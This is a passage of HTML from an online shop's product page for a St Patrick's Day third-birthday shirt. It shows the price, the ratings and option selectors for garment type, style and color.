			</div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/FvvntNUh-4-5-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/xYlHfUcb-3-5-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/hkX0rHhL-2-5-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/2H6edFe6-5-5-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-2052664470" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Kiss Me It’s My 3rd Birthday St Patricks Day Shamrock Gift Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-2007185301">


	<div id="col-1766351033" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-983533103" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			


	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">5</span> customer reviews)</a>
									</div>




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="2539"><div data-epo-id="1" data-cart-id="main" data-product-id="2539" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-2539 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1696cfdc597a9b">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1696cfdc597a9b" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2696cfdc597e48">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2696cfdc597e48" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3696cfdc598050">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3696cfdc598050" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4696cfdc5983a0">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4696cfdc5983a0" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5696cfdc598a91">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5696cfdc598a91" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6696cfdc599047">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6696cfdc599047" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7696cfdc5996a7">
	<input type="radio" id="tmcp_choice_4_0_7696cfdc5996a7" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7696cfdc5996a7"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8696cfdc599903">
	<input type="radio" id="tmcp_choice_4_1_8696cfdc599903" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8696cfdc599903"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9696cfdc599b2c">
	<input type="radio" id="tmcp_choice_4_2_9696cfdc599b2c" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9696cfdc599b2c"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10696cfdc599d33">
	<input type="radio" id="tmcp_choice_4_3_10696cfdc599d33" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10696cfdc599d33"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11696cfdc599f54">
	<input type="radio" id="tmcp_choice_4_4_11696cfdc599f54" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11696cfdc599f54"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12696cfdc59a15e">
